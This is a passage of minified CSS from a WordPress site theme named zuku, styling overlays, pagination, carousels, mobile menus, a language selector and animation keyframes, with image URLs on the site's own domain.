7px;background-color:#414549!important;border:none!important;position:relative;color:#ffffff!important;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.footer .social-links a:first-child{margin-left:0}.nz-thumbnail{position:relative;overflow:hidden}#nz-content .nz-single-image:after,#nz-content .nz-single-image:before{content:""}.ninzio-overlay,#nz-content .nz-single-image:after{position:absolute;width:100%;height:100%;top:0;left:0;z-index:3;text-align:center;opacity:0;color:#fff!important;overflow:hidden;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-backface-visibility:hidden;background-color:rgba(0,0,0,.4)}.ninzio-overlay,#nz-content .nz-single-image:after{background-color:rgba(0,0,0,.4)}.ninzio-overlay-content{width:100%;padding:20px;position:absolute;top:49.5%;left:49.5%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nz-thumbnail:hover .ninzio-overlay,.nz-persons .person:hover .ninzio-overlay,.flickr_badge_image:hover .ninzio-overlay,a.nz-single-image:hover:before,.gallery-item:hover .ninzio-overlay,#nz-content .nz-single-image:hover:after{opacity:1}.nz-overlay-before,#nz-content .nz-single-image:before{width:40px;line-height:40px;height:40px;margin-top:-20px;margin-left:-20px;border-radius:40px;text-indent:-90000em;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/plus.png);background-position:49% 49%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s;transition:all 0.3s;background-color:#333;position:absolute;display:block;top:50%;left:50%}.nz-overlay-before:hover{background-color:#333!important}#nz-content .nz-single-image:before{-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-backface-visibility:hidden;z-index:5;opacity:0}#nz-content .nz-single-image:hover:before{opacity:1}.gallery-item .nz-overlay-before{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/plus.png)!important}.wp-caption{position:relative;overflow:hidden}.wp-caption a{-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateX(0) translateY(0);-ms-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.wp-caption .wp-caption-text{position:absolute;left:0;bottom:0;width:100%;padding:15px 20px;z-index:5;color:#fff!important;background-color:rgba(0,0,0,.5);text-transform:uppercase;text-align:center;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform 0.4s;transition:transform 0.4s}.wp-caption:hover .wp-caption-text{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.svg'],a.nz-single-image{position:relative;display:block}a[href$='.jpg']>img,a[href$='.jpeg']>img,a[href$='.png']>img,a[href$='.gif']>img,a[href$='.svg']>img,a.nz-single-image>img{display:block}.ninzio-navigation:not(:empty),.woocommerce-pagination:not(:empty){width:100%;padding:50px 0 0 0;text-align:center;position:relative}.woocommerce-pagination:not(:empty){padding:0 0 0 0}.ninzio-navigation:not(:empty):after,.woocommerce-pagination:not(:empty):after{width:100%;position:absolute;top:50%;left:0;margin-top:26px;background-color:#eee;content:"";height:1px}.woocommerce-pagination:not(:empty):after{margin-top:0}.load-more .woocommerce-pagination{display:none}.ninzio-navigation ul,.woocommerce-pagination ul{margin:0;text-align:center;width:auto;display:inline-block;background-color:#fff;padding:0 15px;z-index:60;position:relative}.ninzio-navigation li,.woocommerce-pagination li{display:inline-block;padding:0}.ninzio-navigation li:last-child,.woocommerce-pagination li:last-child{margin-right:0}.ninzio-navigation li a,.ninzio-navigation li span.current,.woocommerce-pagination li a,.woocommerce-pagination li span.current{display:inline-block;text-decoration:none;max-width:100%;background-color:#fafafa;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;padding:10px 18px 10px 18px;cursor:pointer;color:#777777!important;border-radius:0;text-transform:uppercase;position:relative;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1}.ninzio-navigation li a:hover,.ninzio-navigation li span.current,.woocommerce-pagination li a:hover,.woocommerce-pagination li span.current{color:#fff!important}.ninzio-navigation li a .icon,.woocommerce-pagination li a .icon{line-height:inherit;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);display:block}.one-page-bullets{display:none;position:fixed;right:30px;top:51%;z-index:-1;opacity:0;-webkit-transform:translateY(-51%);-ms-transform:translateY(-51%);transform:translateY(-51%);-webkit-transition:opacity 0.3s;transition:opacity 0.3s;width:24px;padding:16px 6px}.one-page-bullets.animate{opacity:1;z-index:100;background-color:#fff;border:1px solid #eee;border-radius:5px}.one-page-bullets ul{list-style:none;margin-bottom:0}.one-page-bullets ul li{padding:0}.one-page-bullets a{display:none}.one-page-bullets ul li:first-child a[href*="#"]{margin-top:0}.one-page-bullets a[href*="#"]{display:block;width:10px;height:10px;box-shadow:inset 0 0 0 10px rgba(0,0,0,.2);border-radius:10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;text-indent:100%;white-space:nowrap;text-indent:-9000em;margin-top:10px;margin-left:-1px;position:relative;-webkit-transform:translate(1px);-ms-transform:translate(1px);transform:translate(1px);outline:none}.one-page-bullets a[href*="#"]:hover,.one-page-bullets .one-page-active a[href*="#"]{box-shadow:inset 0 0 0 2px rgba(0,0,0,.5)}.one-page-bullets a[href*="#"]:after{display:block;position:absolute;content:attr(title);padding:5px 20px 5px 20px;background-color:rgba(0,0,0,.8);color:#fff;position:absolute;top:50%;left:-200%;line-height:24px;font-weight:600;display:block;visibility:hidden;width:auto;height:auto;text-indent:0;opacity:0;text-transform:uppercase;-webkit-transform:translateX(-100%) translateY(-50%);-ms-transform:translateX(-100%) translateY(-50%);transform:translateX(-100%) translateY(-50%);-webkit-transition:opacity 0.2s ease-out,visibility 0.2s ease-out;transition:opacity 0.2s ease-out,visibility 0.2s ease-out}.one-page-bullets a[href*="#"]:hover:after,.one-page-bullets a[href*="#"]:hover:before{visibility:visible;opacity:1}.one-page-bullets a[href*="#"]:before{display:block;position:absolute;content:"";top:50%;left:-200%;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%);width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent rgba(0,0,0,.8);visibility:hidden;opacity:0;-webkit-transition:opacity 0.2s ease-out,visibility 0.2s ease-out;transition:opacity 0.2s ease-out,visibility 0.2s ease-out}.vc_welcome .vc_ui-button{color:#fff!important}.vc_container-block>.col{width:100%}.vc_empty-placeholder{display:none}.compose-mode .vc_controls>.vc_controls-out-tl{left:15px!important;top:0!important}.compose-mode .vc_controls>.vc_controls-bc{z-index:90000000!important}.owl-controls .owl-buttons{width:0;height:0;padding:0;margin:0}.owl-controls .owl-buttons div{height:40px;width:40px;position:absolute;top:50%;left:-40px;margin-top:-20px;z-index:15;background-color:#fafafa;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1;-webkit-transition:all 300ms ease;transition:all 300ms ease}.owl-controls .owl-buttons .owl-next{right:-40px;left:auto}.owl-prev{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/arrow_left.png) no-repeat center center}.owl-next{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/arrow_right.png) no-repeat center center}.owl-prev:hover{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/arrow_left_white.png) no-repeat center center}.owl-next:hover{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/arrow_right_white.png) no-repeat center center}.nz-carousel{margin-left:-15px;margin-right:-15px}.search #nz-content{background-color:#fff;padding-bottom:70px}.search #nz-content>.container{max-width:960px}.search-results-title{margin-bottom:25px;font-size:14px;line-height:24px}.search-form{margin-bottom:70px;position:relative}.search-form input[type="submit"]{border-radius:0;white-space:nowrap;overflow:hidden;border:none;outline:none;position:absolute;top:0;right:0;padding:0;width:45px!important;height:45px;text-indent:-90000em;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search.png);background-repeat:no-repeat;background-position:center center;background-color:transparent!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important;box-shadow:none}.search-form input[type="text"]{top:0;right:0;padding-right:65px}.search-posts>article{padding:30px;background-color:#fafafa;margin-bottom:30px;position:relative}.search-posts .post-title{margin:0 0 20px 0;font-size:20px;line-height:30px}.search-posts .post-title a{color:#999!important}.search-posts .post-indication{position:absolute;top:20px;right:20px;height:40px;width:40px;line-height:40px;font-size:16px;text-align:center;background-color:#fcfcfc}.search-posts .post-meta{padding:10px 0;margin-bottom:25px;border-bottom:1px solid #e0e0e0}.search-posts .post-content{padding-bottom:25px}.suggestions{font-size:14px;line-height:24px}.error404 #nz-content{padding-bottom:70px}.error404-wrap{text-align:center}.error404-title{padding:20px 0 20px 0;color:#999;text-transform:uppercase}.error404-wrap .search-form{max-width:400px;margin:0 auto}.nz-slick-carousel{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-loading .slick-list{background:#fff url(https://zuku.co.ke/wp-content/themes/zuku/images/loading.gif) center center no-repeat}.nz-slick-carousel .slick-list,.slick-track,.nz-slick-item img{-webkit-transform:translateX(0) translateY(0);-ms-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.nz-slick-item{float:left;height:100%;min-height:1px;display:none;padding-left:50px;padding-right:50px;-webkit-transform:translateX(0) translateY(0) scale(.9);-ms-transform:translateX(0) translateY(0) scale(.9);transform:translateX(0) translateY(0) scale(.9);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nz-slick-item.slick-center{-webkit-transform:translateX(0) translateY(0) scale(1);-ms-transform:translateX(0) translateY(0) scale(1);transform:translateX(0) translateY(0) scale(1)}.nz-slick-item img,.nz-nz-recent-posts .post img{display:block;pointer-events:none}.nz-slick-item.slick-loading img{display:none}.nz-slick-item.dragging{pointer-events:none}.slick-initialized .nz-slick-item{display:block!important}.slick-loading .nz-slick-item{visibility:hidden}.slick-prev,.slick-next{position:absolute;cursor:pointer;background:transparent;color:#e0e0e0;top:50%;margin-top:-10px;padding:0;border:none;outline:none;font-size:50px;line-height:50px;text-align:center;width:50px;height:50px;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.slick-next{left:auto;right:0}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;color:#777}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.25}.slick-prev:before,.slick-next:before{position:relative}.slick-prev:before{left:-1px}.slick-next:before{right:-1px}.mob-menu li[class*=" icon-"]:before,.mob-menu li[class^=icon-]:before,.header-menu li[class*=" icon-"]:before,.header-menu li[class^=icon-]:before,.header-top-menu ul li[class^=icon-]:before,.header-top-menu ul li[class*=" icon-"]:before{display:none}.mi{display:none;padding-right:10px}.mob-menu li[class*=" icon-"]>a .mi,.mob-menu li[class^=icon-]>a .mi,.header-menu li[class*=" icon-"]>a .mi,.header-menu li[class^=icon-]>a .mi,.header-top-menu li[class*=" icon-"]>a .mi,.header-top-menu li[class^=icon-]>a .mi{display:inline-block}.mob-menu ul li>a:only-child .di,.desk-menu ul>li>a:only-child .di{display:none!important}.mob-menu ul li>a>.di{display:block;position:absolute;top:50%;font-size:18px;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:15px;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-menu ul li>a>.di.animate{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.header .logo{position:relative;overflow:hidden;margin:0 auto;height:inherit;line-height:inherit;display:block}.header .logo a{display:block;height:100%;width:100%;text-decoration:none;text-align:center;line-height:inherit}.mob-header .logo a{text-align:left}.header .logo a img{margin-bottom:0;margin-top:-2px;border:none;vertical-align:middle;width:auto}.ls ul{list-style:none;margin:0;padding:0}.ls ul li{padding:0;margin:0}.ls li a,.ls li a:visited,.widget_icl_lang_sel_widget li a,.widget_icl_lang_sel_widget li a:visited{display:block!important;-webkit-transition:all 300ms ease;transition:all 300ms ease;position:relative!important;height:40px;z-index:99;outline:none;padding:0px!important;color:#fff;background-color:#303030;font-size:12px!important;line-height:40px!important}.ls li .lang_sel_sel{border-top:none!important}.widget_icl_lang_sel_widget li a,.widget_icl_lang_sel_widget li a:visited{height:50px;line-height:50px!important}.widget_icl_lang_sel_widget li a,.widget_icl_lang_sel_widget li a:visited{padding:0px!important}.widget_icl_lang_sel_widget #lang_sel_click a{background:none!important}.ls .lang_sel_sel:before,.widget_icl_lang_sel_widget .lang_sel_sel:before{content:"\e915";display:block;position:absolute;top:0;font-size:16px!important;line-height:40px;text-align:center;height:40px;width:40px;right:3px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:transform 300ms ease;transition:transform 300ms ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ls.animated>div>ul>li>.lang_sel_sel:before{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.ls img,.widget_icl_lang_sel_widget img,#lang_sel_click .iclflag{vertical-align:middle;position:relative;top:-1px!important;margin-right:4px}#lang_sel_click .lang_sel_sel{position:relative}#lang_sel_click li{float:none!important;width:100%!important;padding:0}#lang_sel ul{list-style:none}#lang_sel ul li{position:relative;padding:0}.ls #lang_sel ul ul,.ls #lang_sel_click ul ul{left:auto;height:auto;z-index:98;margin:0}.widget_icl_lang_sel_widget #lang_sel ul ul,.widget_icl_lang_sel_widget #lang_sel_click ul ul{position:relative;top:0;right:0;display:none;left:auto;border-top:none;height:auto;visibility:visible;z-index:99;margin:0!important;padding-top:0px!important}.no-js #lang_sel ul li:hover ul{display:block}.ls .lang_sel_sel,.widget_icl_lang_sel_widget .lang_sel_sel{padding-right:20px!important;position:relative}.ls>div>ul>li .lang_sel_sel:only-child{padding-right:10px!important}.ls>div>ul>li .lang_sel_sel:only-child:before,.widget_icl_lang_sel_widget>div>ul>li .lang_sel_sel:only-child:before{display:none}#lang_sel_click li:before{display:none!important}.ls .lang_sel_list_horizontal li,.ls .lang_sel_list_vertical li{float:left!important}.ls .lang_sel_list_vertical .lang_sel_sel:before,.ls .lang_sel_list_horizontal .lang_sel_sel:before{display:none}.ls .lang_sel_list_vertical .lang_sel_sel,.ls .lang_sel_list_horizontal .lang_sel_sel{padding-right:10px!important}.mob-header{background-color:#fff;z-index:98;position:relative;box-shadow:0 1px 3px rgba(0,0,0,.11)}.mob-header-top{width:100%;height:80px;line-height:80px;background-color:#fff}.mob-header-top .cart-toggle,.mob-header-top .mob-menu-toggle,.mob-menu-toggle2{height:40px;width:40px;border-radius:40px;box-shadow:inset 0 0 0 2px #e5e5e5;position:absolute;top:20px;right:0;display:block;cursor:pointer;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/menu.png);background-repeat:no-repeat;background-position:48% center}.mob-menu-toggle2{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close.png);right:0;top:0;border-radius:0;background-color:#fafafa;box-shadow:none;z-index:50}.mob-menu-toggle2:hover{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close_white.png);-webkit-transition:all 300ms ease;transition:all 300ms ease}.mob-header-top .cart-toggle a{display:block;height:inherit;width:inherit;outline:none}.mob-header-top .cart-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart.png);right:50px}.mob-header-content{padding:50px 0 0 0;position:fixed;top:0;right:-320px;width:320px;height:100%;-webkit-transition:all 300ms ease;transition:all 300ms ease;background-color:#fff;z-index:99}.mob-header-content+.mob-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;-webkit-transition:all 500ms ease;transition:all 500ms ease;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0;z-index:98}.mob-header-content.animate+.mob-overlay{visibility:visible;opacity:1;cursor:url(https://zuku.co.ke/wp-content/themes/zuku/images/close_white.png),auto}.mob-header-content .custom-scroll-bar{position:absolute;left:0;top:50px;padding:0 20px 75px 20px}.mob-header-content.animate{right:0}.mob-header-content .slogan{color:#999;padding-top:15px;margin-bottom:25px}.mob-header-content .top-button{padding:5px 15px;font-size:12px;line-height:22px;font-weight:600;outline:none;border:none;color:#999;background-color:#f5f5f5;position:relative;display:block;margin-bottom:25px;overflow:hidden;-webkit-backface-visibility:hidden;z-index:1;text-align:center;-webkit-transition:all 200ms ease;transition:all 200ms ease;box-shadow:3px 3px 0 0 rgba(0,0,0,.1)}.mob-header-content .top-button:hover{color:#333}.mob-menu ul,.mob-header-content .header-top-menu ul{list-style:none;margin:0;padding:0}.mob-menu li[class*=" icon-"]:before,.mob-menu li[class^=icon-]:before,.header-menu li[class*=" icon-"]:before,.header-menu li[class^=icon-]:before,.mob-header-content .header-top-menu li[class*=" icon-"]:before,.mob-header-content .header-top-menu li[class^=icon-]:before{display:none}.mob-menu li,.mob-header-content .header-top-menu li{position:relative;padding:0}.mob-menu li a,.mob-header-content .header-top-menu ul li a{display:block!important;position:relative!important;padding:15px 25px 15px 0;color:#333;border-bottom:1px solid #fafafa;outline:none;font-size:14px!important;line-height:24px!important;text-transform:uppercase;-webkit-transition:all 300ms ease;transition:all 300ms ease}.mob-menu ul ul,.mob-header-content .header-top-menu ul ul{display:none}.mob-menu ul li>a>.di,.mob-header-content .header-top-menu ul li a>.di{display:block;position:absolute;top:50%;font-size:18px;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-menu ul li>a>.di.animate,.mob-header-content .header-top-menu ul li a>.di.animate{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.mob-header-content .search{padding-top:25px;border-top:1px solid #fafafa}.mob-header-content input[type="text"]{margin-bottom:0}.mob-header-content .icon-cross{display:none}.mob-header-content .search input[type="submit"]{width:50px!important;height:50px;background-color:transparent!important}.mob-header .ls li a,.mob-header .ls li a:visited{height:65px;line-height:65px!important;padding:0 25px!important;background-color:transparent;border-top:1px solid #555;text-transform:uppercase;font-size:14px!important}.mob-header .ls{border-bottom:1px solid #555}.mob-header .ls .lang_sel_sel:before{line-height:65px;height:65px;width:65px;right:15px;display:block;position:absolute;top:50%;font-size:18px!important;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:15px;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-header .ls #lang_sel ul ul,.mob-header .ls #lang_sel_click ul ul{display:none}.mob-header .cart-toggle span{color:#fff;position:absolute;line-height:20px;font-size:12px;height:20px;width:20px;border-radius:20px;top:-5px;left:30px;text-align:center}.desk{display:none}.mob-header .label{margin-left:15px;display:inline-block;padding:6px 10px 6px 10px;color:#fff;text-transform:none;font-size:10px;line-height:10px;text-align:center;position:relative;top:-1px;left:0px!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mob-header-content .search form,.mob-header-content .search fieldset{margin:0;position:relative}.mob-header-content .search input[type="submit"]{width:45px!important;height:45px;text-indent:-9000em;position:absolute;right:0;top:0;border:none;outline:none;padding:0;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search.png);background-repeat:no-repeat;background-position:center center;box-shadow:none}.container,.full-width-true .nz-tabs.full-true .tab-content,.ninzio-navigation{width:92%;max-width:92%;margin:0 auto 0 auto;position:relative}.nz-row:before,.nz-row:after{content:" ";display:table}.nz-row:after{clear:both}.col12,.col11,.col10,.col9,.col8,.col7,.col6,.col5,.col4,.col3,.col2,.col1{display:block;position:relative;margin-bottom:25px;background-repeat:no-repeat;min-height:1px}.col[data-margin="false"]{margin-bottom:0}.col[data-align="left"]{text-align:left}.col[data-align="right"]{text-align:right}.col[data-align="center"]{text-align:center}.css-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.css-animated.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.js .nz-row>.col.col-animate-true{-webkit-backface-visibility:hidden}.js .nz-row>.col.col-animate-true[data-effect="fade-left"],.js .nz-row>.col.col-animate-true[data-effect="fade-right"]{-webkit-transition:all 0.8s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.8s cubic-bezier(.165,.84,.44,1) 0.2s}.js .nz-row>.col.col-animate-true[data-effect="fade"]{-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;opacity:0}.js .nz-row>.css-animated.col.col-animate-true[data-effect="fade"]{opacity:1}.js .nz-row>.col.col-animate-true[data-effect="fade-bottom"]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s}.js .nz-row>.col.col-animate-true[data-effect="fade-top"]{opacity:0;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s}.js .nz-row>.css-animated.col.col-animate-true[data-effect="fade-top"],.js .nz-row>.css-animated.col.col-animate-true[data-effect="fade-bottom"]{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.js .nz-row>.col.col-animate-true[data-effect="fade-left"]{-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.js .nz-row>.col.col-animate-true[data-effect="fade-right"]{-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.js .nz-row>.css-animated.col.col-animate-true[data-effect="fade-left"],.js .nz-row>.css-animated.col.col-animate-true[data-effect="fade-right"]{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.js .nz-row>.col.col-animate-true[data-effect="scale"]{-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;opacity:0;-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.js .nz-row>.css-animated.col.col-animate-true[data-effect="scale"]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.js .nz-row>.col.col-animate-true[data-effect="scale-down"]{-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;opacity:0;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.js .nz-row>.css-animated.col.col-animate-true[data-effect="scale-down"]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.js .nz-row>.col.col-animate-true[data-effect="flip"]{opacity:0;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.js .nz-row>.css-animated.col.col-animate-true[data-effect="flip"]{opacity:1;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(1200px) rotate3d(0,1,0,90deg);transform:perspective(1200px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}40%{-webkit-transform:perspective(1200px) rotate3d(0,1,0,-20deg);transform:perspective(1200px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(1200px) rotate3d(0,1,0,10deg);transform:perspective(1200px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(1200px) rotate3d(0,1,0,-5deg);transform:perspective(1200px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(1200px);transform:perspective(1200px)}}@keyframes flipInY{0%{-webkit-transform:perspective(1200px) rotate3d(0,1,0,90deg);transform:perspective(1200px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}40%{-webkit-transform:perspective(1200px) rotate3d(0,1,0,-20deg);transform:perspective(1200px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(1200px) rotate3d(0,1,0,10deg);transform:perspective(1200px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(1200px) rotate3d(0,1,0,-5deg);transform:perspective(1200px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(1200px);transform:perspective(1200px)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(1200px) rotate3d(1,0,0,90deg);transform:perspective(1200px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}40%{-webkit-transform:perspective(1200px) rotate3d(1,0,0,-20deg);transform:perspective(1200px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(1200px) rotate3d(1,0,0,10deg);transform:perspective(1200px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(1200px) rotate3d(1,0,0,-5deg);transform:perspective(1200px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(1200px);transform:perspective(1200px)}}@keyframes flipInX{0%{-webkit-transform:perspective(1200px) rotate3d(1,0,0,90deg);transform:perspective(1200px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}40%{-webkit-transform:perspective(1200px) rotate3d(1,0,0,-20deg);transform:perspective(1200px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(1200px) rotate3d(1,0,0,10deg);transform:perspective(1200px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(1200px) rotate3d(1,0,0,-5deg);transform:perspective(1200px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(1200px);transform:perspective(1200px)}}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.js .nz-gallery.animate-scale .gallery-item,.js .nz-content-box.animate-scale>.nz-box,.js .nz-clients.animate-scale .client,.js .nz-pricing-table.animate-scale .column,.js .nz-persons.animate-scale .person,.js .owl-carousel.animate-scale .item{-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;opacity:0;-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2)}.js .nz-gallery.animate-scale .gallery-item.css-animated,.js .nz-content-box.animate-scale>.nz-box.css-animated,.js .nz-clients.animate-scale .client.css-animated,.js .nz-pricing-table.animate-scale .column.css-animated,.js .nz-persons.animate-scale .person.css-animated,.js .owl-carousel.animate-scale .item.css-animated{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.js .nz-gallery.animate-fade .gallery-item,.js .nz-content-box.animate-fade .nz-box,.js .nz-clients.animate-fade .client,.js .nz-pricing-table.animate-fade .column,.js .nz-persons.animate-fade .person,.js .owl-carousel.animate-fade .item,.js .nz-recent-projects[data-animate="true"] .projects{-webkit-transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;transition:all 0.6s cubic-bezier(.165,.84,.44,1) 0.2s;opacity:0!important;-webkit-backface-visibility:hidden}.js .nz-gallery.animate-fade .gallery-item.css-animated,.js .nz-content-box.animate-fade .nz-box.css-animated,.js .nz-clients.animate-fade .client.css-animated,.js .nz-pricing-table.animate-fade .column.css-animated,.js .nz-persons.animate-fade .person.css-animated,.js .owl-carousel.animate-fade .item.css-animated,.js .nz-recent-projects[data-animate="true"] .projects.css-animated{opacity:1!important}.js .nz-nz-recent-posts[data-animate="true"].carousel 